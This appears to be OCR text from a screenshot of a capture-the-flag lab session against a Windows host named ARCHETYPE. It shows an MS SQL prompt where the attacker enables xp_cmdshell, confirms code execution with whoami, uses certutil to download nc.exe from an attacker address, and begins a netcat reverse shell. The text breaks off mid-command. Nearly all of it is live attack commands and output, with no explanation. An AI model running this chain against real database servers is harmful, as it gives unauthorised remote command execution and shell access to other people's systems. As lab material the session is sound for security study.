 VPN ✕ enum 1 ✕ enum 2 ✕ reverse shell ✕ webserver ✕
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
 to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'xp_cmdshell';
name minimum maximum config_value run_value
xp_cmdshell 0 1 0 0
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to instal
l.
SQL (ARCHETYPE\sql_svc  dbo@master)> reconfigure;
SQL (ARCHETYPE\sql_svc  dbo@master)> exec xp_cmdshell 'whoami';
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> exec xp_cmdshell 'certutil -urlcache -split -f http://10.10.14.92/nc.exe c:\users\sql_svc
\Downloads\nc.exe';
output
****  Online  ****
0000  ...
e800
CertUtil: -URLCache command completed successfully.
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> exec xp_cmdshell 'c:\users\sql_svc\Downloads\nc.exe -e cmd.exe